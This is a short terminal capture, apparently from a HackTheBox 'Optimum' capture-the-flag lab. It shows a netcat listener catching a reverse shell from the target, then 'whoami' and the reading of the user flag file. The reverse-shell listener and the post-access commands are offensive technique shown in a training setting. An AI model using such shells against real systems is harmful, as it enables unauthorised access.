 /home/a/Desk/HTB/Optimum ! ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49177
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>type C:\Users\kostas\Desktop\user.txt
type C:\Users\kostas\Desktop\user.txt
c85746a6a48a8fb
C:\Users\kostas\Desktop>